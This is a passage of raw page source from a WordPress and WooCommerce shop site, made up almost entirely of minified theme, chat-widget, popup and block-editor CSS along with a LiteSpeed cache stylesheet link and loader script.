(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/css/71acdb60a8bc4fc6e1cef3dd40015be7.css?ver=0762f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
